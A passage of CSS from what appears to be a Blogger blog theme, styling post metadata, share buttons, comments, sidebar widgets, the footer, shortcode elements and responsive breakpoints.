margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
